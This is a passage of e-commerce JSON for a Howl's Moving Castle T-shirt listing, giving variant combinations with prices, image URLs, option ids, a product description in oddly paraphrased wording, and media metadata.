9V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":431,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Howl\u0027s Moving Castle T-Shirts - Howl\u0027s moving castle Classic T-Shirt RB2507 [ID888]"},"description":{"en":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and sporting measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and sporting measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-11-20T03:49:30.000000Z","updated_at":"2025-09-13T02:54:32.000000Z","deleted_at":null,"meta":{"id_woo":888,"combination_id":14},"source":null,"id_source":null,"media":[{"id":907,"model_type":"product","model_id":431,"uuid":"522aedd2-b469-41bc-8ae5-18e0b230f31e","collection_name":"images","name":"ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600","file_name":"ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":52636,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1788},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T03:49:31.000000Z","updated_at":"2024-11-20T03:49:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/howlsmovingcastlemerch.com\/media\/907\/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600.jpg","preview_url":""},{"id":912,"model_type":"product","model_id":431,"uuid":"3c4bbb44-1c06-4511-b545-62e00e9ad1be","collection_name":"images","name":"ssrcoclassic_teewomens5e504c7bf03840f4front_altsquare_product600x600","file_name":"ssrcoclassic_teewomens5e504c7bf03840f4front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":62510,"manipulations":[],"custom_properties":{"image_id_woo":1789},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T03:49:34.000000Z","updated_at":"2024-11-20T03:49:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/howlsmovingcastlemerch.com\/media\/912\/ssrcoclassic_teewomens5e504c7bf03840f4front_altsquare_product600x600.jpg","preview_url":""},{"id":920,"model_type":"product","model_id":431,"uuid":"d913f0e3-b44c-4410-9a34-087bce9c1853","collection_name":"images","name":"raf750x1000075t5e504c7bf03840f4","file_name":"raf750x1000075t5e504c7bf03840f4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":163969,"manipulations":[],"custom_properties":{"image_id_woo":1790},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-20T03:49:39.000000Z","updated_at":"2024-11-20T03:49:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/